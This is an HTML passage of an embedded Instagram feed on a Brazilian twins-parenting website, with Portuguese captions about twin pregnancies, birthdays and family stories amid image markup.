“O desejo de sermos pais era gritante dentro de nós. Vínhamos de relacionamentos falidos onde não conseguimos realizar nosso sonho. Depois de quase 3 anos juntos resolvemos tentar aumentar a família. Apesar de eu ter casos de gêmeos na família, nunca me passou pela cabeça que a próxima premiada seria eu 🤩🤩 Com pouco tempo de gestação, descobrimos que estávamos a espera de DOIS bebês, mistura de alegria e medo, euforia e desespero. Passei por uma gravidez tranquila, porém nossa dupla nasceu prematuramente. Com 33 semanas + 4 dias nasceram os amores das nossas vidas, ALICE e THÉO. E estamos aqui para compartilhar um pouquinho da nossa rotina com vocês! Sejam bem vindos a nossa história! ♥️”

Nós vamos acompanhar com toda certeza, e vocês? Vem conosco?

#vidacomgemeos
#GemeosMeTwo #meTwo #irmaosgemeos #familiacomgemeos #maedegemeos #maedegemeas #paidegemeos #filhosgemeos #twins #twinmom #maternidade #maternidadegemelar #gravidezgemelar #gemelares #gemeos #trigemeos #multiplos #travessiametwo">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17951176519990513" data-date="1658341577">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CgPnx2kO0j9/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru1-2.cdninstagram.com/v/t51.29350-15/294625244_184949487286162_347138510740287321_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeH-X8IXjIP7RG-L_4-8Ge1BRPcwPxOufh5E9zA_E65-Hgip5rgAVX7QyyO3ueCsj-c&#038;_nc_ohc=YOK0aKAmUM4AX_ahkoz&#038;_nc_ht=scontent-gru1-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT9IvwsktwTMTfpDuyhPXpP-IWVg6LyqYa47b05eYokIcQ&#038;oe=62F6680E" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294625244_184949487286162_347138510740287321_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeH-X8IXjIP7RG-L_4-8Ge1BRPcwPxOufh5E9zA_E65-Hgip5rgAVX7QyyO3ueCsj-c&amp;_nc_ohc=YOK0aKAmUM4AX_ahkoz&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9IvwsktwTMTfpDuyhPXpP-IWVg6LyqYa47b05eYokIcQ&amp;oe=62F6680E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294625244_184949487286162_347138510740287321_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeH-X8IXjIP7RG-L_4-8Ge1BRPcwPxOufh5E9zA_E65-Hgip5rgAVX7QyyO3ueCsj-c&amp;_nc_ohc=YOK0aKAmUM4AX_ahkoz&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9IvwsktwTMTfpDuyhPXpP-IWVg6LyqYa47b05eYokIcQ&amp;oe=62F6680E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294625244_184949487286162_347138510740287321_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeH-X8IXjIP7RG-L_4-8Ge1BRPcwPxOufh5E9zA_E65-Hgip5rgAVX7QyyO3ueCsj-c&amp;_nc_ohc=YOK0aKAmUM4AX_ahkoz&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9IvwsktwTMTfpDuyhPXpP-IWVg6LyqYa47b05eYokIcQ&amp;oe=62F6680E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294625244_184949487286162_347138510740287321_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeH-X8IXjIP7RG-L_4-8Ge1BRPcwPxOufh5E9zA_E65-Hgip5rgAVX7QyyO3ueCsj-c&amp;_nc_ohc=YOK0aKAmUM4AX_ahkoz&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9IvwsktwTMTfpDuyhPXpP-IWVg6LyqYa47b05eYokIcQ&amp;oe=62F6680E&quot;}">
            <span class="sbi-screenreader">Ontem foi o aniversário de 1 ano dessa dupla lind</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Ontem foi o aniversário de 1 ano dessa dupla linda, filhos da @bruna_heine, uma das queridas participantes do Travessia 🦋, nosso curso sobre sono e rotina. E hoje nossa homenagem aqui nos #meusgemeosnametwo é para eles. Parabéns, lindos!! 🎈🎈

“18/07/2022, meus meninos Augusto e Bento completaram seu 1º ano de vida! Quanta emoção, passei o dia chorando! 😂😂 mas é um choro de alegria, alívio, felicidade…a cada mensagem que recebíamos passava um filme na cabeça. É uma sensação maravilhosa e de muita gratidão por estarmos todos juntos para poder viver tudo isso! 🥰🙏🏼”, contou Bruna.

Quem concorda que o primeiro aniversário é um momento de muita emoção? Nos conta nos comentários ⤵️

Para participar deste quadro, marque a hashtag #meusgemeosnametwo que repostamos nos stories!!

#GemeosMeTwo #meTwo #irmaosgemeos #familiacomgemeos #maedegemeos #maedegemeas #paidegemeos #filhosgemeos #twins #twinmom #maternidade #maternidadegemelar #gravidezgemelar #gemelares #gemeos # trigemeos #multiplos #travessiametwo">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18165182515246598" data-date="1658312580">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CgOweI1OjRL/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru1-2.cdninstagram.com/v/t51.29350-15/294540172_1105047127106854_3998180384073815624_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeHvRFWbQm2zpFF8hpd0HTDJ_Mf0Dcwy5Hv8x_QNzDLke555xWrzycMRjuhNRf9y6Mw&#038;_nc_ohc=qXaeGQK5CR8AX_feV18&#038;_nc_ht=scontent-gru1-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT8ObJU9657agTa59OQYnthE95XWKTkBcr6kZA5cvzJs2g&#038;oe=62F7C752" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294540172_1105047127106854_3998180384073815624_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeHvRFWbQm2zpFF8hpd0HTDJ_Mf0Dcwy5Hv8x_QNzDLke555xWrzycMRjuhNRf9y6Mw&amp;_nc_ohc=qXaeGQK5CR8AX_feV18&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT8ObJU9657agTa59OQYnthE95XWKTkBcr6kZA5cvzJs2g&amp;oe=62F7C752&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294540172_1105047127106854_3998180384073815624_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeHvRFWbQm2zpFF8hpd0HTDJ_Mf0Dcwy5Hv8x_QNzDLke555xWrzycMRjuhNRf9y6Mw&amp;_nc_ohc=qXaeGQK5CR8AX_feV18&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT8ObJU9657agTa59OQYnthE95XWKTkBcr6kZA5cvzJs2g&amp;oe=62F7C752&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294540172_1105047127106854_3998180384073815624_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeHvRFWbQm2zpFF8hpd0HTDJ_Mf0Dcwy5Hv8x_QNzDLke555xWrzycMRjuhNRf9y6Mw&amp;_nc_ohc=qXaeGQK5CR8AX_feV18&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT8ObJU9657agTa59OQYnthE95XWKTkBcr6kZA5cvzJs2g&amp;oe=62F7C752&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294540172_1105047127106854_3998180384073815624_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeHvRFWbQm2zpFF8hpd0HTDJ_Mf0Dcwy5Hv8x_QNzDLke555xWrzycMRjuhNRf9y6Mw&amp;_nc_ohc=qXaeGQK5CR8AX_feV18&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT8ObJU9657agTa59OQYnthE95XWKTkBcr6kZA5cvzJs2g&amp;oe=62F7C752&quot;}">
            <span class="sbi-screenreader">Já marca a tua amiga mae de gêmeos que precisa d</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Já marca a tua amiga mae de gêmeos que precisa dessa homenagem hoje, no dia do amigo! ♥️

Feliz dia do amigo!

#diadoamigo #20dejulho #amizade
#metwo #gemeosmetwo #maedegemeos #gemelares #gravidadegemeos #maedegemeas #maternidade">
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_18306374212035371" data-date="1658197032">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/reel/CgLT9-8gMif/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru1-2.cdninstagram.com/v/t51.29350-15/294256292_410472267729331_5219164881394876722_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeHvBH4LLozsq7lpzV5--YIkKOe826GLeVMo57zboYt5Uzqn_fPicjReobkxS7kbAAw&#038;_nc_ohc=v8nn_jMJ4BsAX9Ewd5_&#038;_nc_ht=scontent-gru1-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT90MyIYgP4Nfjmdj5pMZBrwP9nzRJ62FlvAgL9JqRA7Hg&#038;oe=62F6373E" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294256292_410472267729331_5219164881394876722_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeHvBH4LLozsq7lpzV5--YIkKOe826GLeVMo57zboYt5Uzqn_fPicjReobkxS7kbAAw&amp;_nc_ohc=v8nn_jMJ4BsAX9Ewd5_&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT90MyIYgP4Nfjmdj5pMZBrwP9nzRJ62FlvAgL9JqRA7Hg&amp;oe=62F6373E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294256292_410472267729331_5219164881394876722_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeHvBH4LLozsq7lpzV5--YIkKOe826GLeVMo57zboYt5Uzqn_fPicjReobkxS7kbAAw&amp;_nc_ohc=v8nn_jMJ4BsAX9Ewd5_&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT90MyIYgP4Nfjmdj5pMZBrwP9nzRJ62FlvAgL9JqRA7Hg&amp;oe=62F6373E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294256292_410472267729331_5219164881394876722_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeHvBH4LLozsq7lpzV5--YIkKOe826GLeVMo57zboYt5Uzqn_fPicjReobkxS7kbAAw&amp;_nc_ohc=v8nn_jMJ4BsAX9Ewd5_&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT90MyIYgP4Nfjmdj5pMZBrwP9nzRJ62FlvAgL9JqRA7Hg&amp;oe=62F6373E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294256292_410472267729331_5219164881394876722_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeHvBH4LLozsq7lpzV5--YIkKOe826GLeVMo57zboYt5Uzqn_fPicjReobkxS7kbAAw&amp;_nc_ohc=v8nn_jMJ4BsAX9Ewd5_&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT90MyIYgP4Nfjmdj5pMZBrwP9nzRJ62FlvAgL9JqRA7Hg&amp;oe=62F6373E&quot;}">
            <span class="sbi-screenreader">A louça fica pra depois…
Disponibilidade emocio</span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="A louça fica pra depois…
Disponibilidade emocional nos deixa em paz!

#maedegemeos #metwo #gemeosmetwo
#maedegemeas #meusgemeosnametwo #maternidade
#gemelares #maternidadegemelar #gravidadegemeos">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17948235649909607" data-date="1657922869">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CgDJKDfOViU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-1.cdninstagram.com/v/t51.29350-15/293571621_3239581122929830_9122265581722236625_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeFAJ2aNfRshrkLDDfLNHDq86u0ybfXD237q7TJt9cPbfq7fSWlQWyG__UGz3W7RZ88&#038;_nc_ohc=HVqFRtAWZU0AX_1avNH&#038;_nc_ht=scontent-gru2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT_xKHN05y8CHD8XKEV-IXN4QQQNyj7FsHa2b7DOVj9qoQ&#038;oe=62F693D6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/293571621_3239581122929830_9122265581722236625_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFAJ2aNfRshrkLDDfLNHDq86u0ybfXD237q7TJt9cPbfq7fSWlQWyG__UGz3W7RZ88&amp;_nc_ohc=HVqFRtAWZU0AX_1avNH&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_xKHN05y8CHD8XKEV-IXN4QQQNyj7FsHa2b7DOVj9qoQ&amp;oe=62F693D6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/293571621_3239581122929830_9122265581722236625_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFAJ2aNfRshrkLDDfLNHDq86u0ybfXD237q7TJt9cPbfq7fSWlQWyG__UGz3W7RZ88&amp;_nc_ohc=HVqFRtAWZU0AX_1avNH&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_xKHN05y8CHD8XKEV-IXN4QQQNyj7FsHa2b7DOVj9qoQ&amp;oe=62F693D6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/293571621_3239581122929830_9122265581722236625_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFAJ2aNfRshrkLDDfLNHDq86u0ybfXD237q7TJt9cPbfq7fSWlQWyG__UGz3W7RZ88&amp;_nc_ohc=HVqFRtAWZU0AX_1avNH&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_xKHN05y8CHD8XKEV-IXN4QQQNyj7FsHa2b7DOVj9qoQ&amp;oe=62F693D6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/293571621_3239581122929830_9122265581722236625_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFAJ2aNfRshrkLDDfLNHDq86u0ybfXD237q7TJt9cPbfq7fSWlQWyG__UGz3W7RZ88&amp;_nc_ohc=HVqFRtAWZU0AX_1avNH&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_xKHN05y8CHD8XKEV-IXN4QQQNyj7FsHa2b7DOVj9qoQ&amp;oe=62F693D6&quot;}">
            <span class="sbi-screenreader">Amanhã é dia de #vidacomgemeos e nós já estamo</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Amanhã é dia de #vidacomgemeos e nós já estamos ansiosos para acompanhar a família da Geneci ⤵️

“Meu nome é Geneci sou esposa do Lucas e mamãe do Arthur e do Heitor, moramos em Massachusetts nos Estados Unidos há 5 anos. Já estavamos tentando a gravidez há dois anos quando finalmente tivemos nosso positivo no fim do mês de julho de 2021. Minha gestação foi de alto risco, tive descolamento de saco gestacional com 9 semanas, com 22 semanas o colo do útero começou a abrir e precisei de um procedimento cirúrgico de emergência pra manter o colo fechado por mais algumas semanas, tive COVID com 28 semanas e cheguei ao hospital já com contrações, mas Deus é perfeito em tudo que faz e meu meninos nasceram de 38+3 de parto normal, com duas horas de diferença. Foi um parto muito  intenso e sofrido, mas nasceram fortes e saudáveis: Arthur com kg 2,735 e o Heitor com 3,600.”

Vamos juntos acompanhar? 

#vidacomgemeos
#GemeosMeTwo #meTwo #irmaosgemeos #familiacomgemeos #maedegemeos #maedegemeas #paidegemeos #filhosgemeos #twins #twinmom #maternidade #maternidadegemelar #gravidezgemelar #gemelares #gemeos #trigemeos #multiplos #travessiametwo">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17966526271653962" data-date="1657731743">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cf9cnPbOrcG/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-2.cdninstagram.com/v/t51.29350-15/293377555_437182048317823_8538253063801638180_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeFvXfJhw2dsRMf4Ko_ygjGjHJ4TRpjRwXIcnhNGmNHBcsjdg_iRirvdwR3j39u2M9U&#038;_nc_ohc=t0jZeMgY1sQAX8cIfvu&#038;_nc_ht=scontent-gru2-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT_N_nJClDHabvdPo_VO141Cp5eDUbpAka5eWoU-wT-xkw&#038;oe=62F64770" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/293377555_437182048317823_8538253063801638180_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFvXfJhw2dsRMf4Ko_ygjGjHJ4TRpjRwXIcnhNGmNHBcsjdg_iRirvdwR3j39u2M9U&amp;_nc_ohc=t0jZeMgY1sQAX8cIfvu&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_N_nJClDHabvdPo_VO141Cp5eDUbpAka5eWoU-wT-xkw&amp;oe=62F64770&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/293377555_437182048317823_8538253063801638180_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFvXfJhw2dsRMf4Ko_ygjGjHJ4TRpjRwXIcnhNGmNHBcsjdg_iRirvdwR3j39u2M9U&amp;_nc_ohc=t0jZeMgY1sQAX8cIfvu&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_N_nJClDHabvdPo_VO141Cp5eDUbpAka5eWoU-wT-xkw&amp;oe=62F64770&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/293377555_437182048317823_8538253063801638180_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFvXfJhw2dsRMf4Ko_ygjGjHJ4TRpjRwXIcnhNGmNHBcsjdg_iRirvdwR3j39u2M9U&amp;_nc_ohc=t0jZeMgY1sQAX8cIfvu&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_N_nJClDHabvdPo_VO141Cp5eDUbpAka5eWoU-wT-xkw&amp;oe=62F64770&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/293377555_437182048317823_8538253063801638180_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFvXfJhw2dsRMf4Ko_ygjGjHJ4TRpjRwXIcnhNGmNHBcsjdg_iRirvdwR3j39u2M9U&amp;_nc_ohc=t0jZeMgY1sQAX8cIfvu&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_N_nJClDHabvdPo_VO141Cp5eDUbpAka5eWoU-wT-xkw&amp;oe=62F64770&quot;}">
            <span class="sbi-screenreader">Quem mais está no “mood” causando nesta quart</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Quem mais está no “mood” causando nesta quarta-feira de #meusgemeosnametwo?

As lindas Alice e Manu são só sucesso na sua motoca 😍😍

Para participar deste quadro, marque a hashtag #meusgemeosnametwo que repostamos nos stories!!

#GemeosMeTwo #meTwo #irmaosgemeos #familiacomgemeos #maedegemeos #maedegemeas #paidegemeos #filhosgemeos #twins #twinmom #maternidade #maternidadegemelar #gravidezgemelar #gemelares #gemeos # trigemeos #multiplos #travessiametwo">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load" >

			<a class="sbi_load_btn" href="javascript:void(0);">
			<span class="sbi_btn_text">Load More...</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</a>
	
			<span class="sbi_follow_btn">
        <a href="https://www.instagram.com/gemeosmetwo/" target="_blank" rel="nofollow noopener">
            <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            <span>Follow on Instagram</span>
        </a>
    </span>
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="*1" data-resized="{&quot;17966526271653962&quot;:{&quot;id&quot;:&quot;293377555_437182048317823_8538253063801638180_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17948235649909607&quot;:{&quot;id&quot;:&quot;293571621_3239581122929830_9122265581722236625_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18306374212035371&quot;:{&quot;id&quot;:&quot;294256292_410472267729331_5219164881394876722_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18165182515246598&quot;:{&quot;id&quot;:&quot;294540172_1105047127106854_3998180384073815624_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17951176519990513&quot;:{&quot;id&quot;:&quot;294625244_184949487286162_347138510740287321_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18021821164399273&quot;:{&quot;id&quot;:&quot;294779635_176663591483520_6614426235155903985_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17961502936872087&quot;:{&quot;id&quot;:&quot;295875408_1865066290491146_7623975189816268729_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17929030991387231&quot;:{&quot;id&quot;:&quot;296247465_1128580421334492_5366550057493026778_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17862276437736618&quot;:{&quot;id&quot;:&quot;295798029_5627947600548727_9182123223757335941_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17890879268668252&quot;:{&quot;id&quot;:&quot;296236351_166585075890767_1521967251796101889_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17953270795983147&quot;:{&quot;id&quot;:&quot;297307736_124882850081515_2323878370403797250_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17982745996567691&quot;:{&quot;id&quot;:&quot;296702013_722882732143645_4546202264623586356_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17938164950130530&quot;:{&quot;id&quot;:&quot;297401106_1408986086255927_2907655271642932486_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18046959670322729&quot;:{&quot;id&quot;:&quot;297847361_5638332142865107_1009769900614699894_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18063581545316436&quot;:{&quot;id&quot;:&quot;297651822_342989567919104_6531780200290384904_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17916502415568841&quot;:{&quot;id&quot;:&quot;298447675_1007339249942365_6379900812445530352_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

